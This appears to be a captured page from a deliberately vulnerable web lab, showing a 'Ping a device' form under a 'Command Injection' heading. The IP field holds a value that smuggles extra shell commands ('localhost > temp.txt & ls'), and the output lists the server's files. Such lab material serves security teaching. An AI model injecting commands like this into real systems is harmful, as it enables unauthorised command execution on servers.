 Vulnerability: Command Injection
Ping a device
Enter an IP address: localhost > temp.txt & ls Submit
help
index.php
source
temp.txt